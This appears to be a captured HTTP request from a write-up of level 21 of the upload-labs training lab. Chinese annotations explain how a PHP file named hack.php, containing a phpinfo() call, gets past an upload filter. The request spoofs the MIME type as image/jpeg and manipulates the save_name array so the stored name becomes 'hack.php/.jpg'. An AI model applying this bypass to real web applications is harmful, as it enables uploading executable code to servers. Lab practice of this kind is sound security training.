 Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-21/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------164197466239763393382764662543
Content-Length: 509
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------164197466239763393382764662543
Content-Disposition: form-data; name="upload_file"; filename="hack.php"
Content-Type: image/jpeg 首先绕过MIME检测
<?php
phpinfo();
?>
-----------------------------164197466239763393382764662543
Content-Disposition: form-data; name="save_name[0]" 然后数组save_name第一位为hack.php
hack.php
-----------------------------164197466239763393382764662543
Content-Disposition: form-data; name="save_name[2]" 最后一位为jpg
jpg
-----------------------------164197466239763393382764662543
Content-Disposition: form-data; name="submit" 这样的话经过字符串拼接得到的文件名为hack.php/.jpg，解析就为hack.php文件了
-----------------------------164197466239763393382764662543--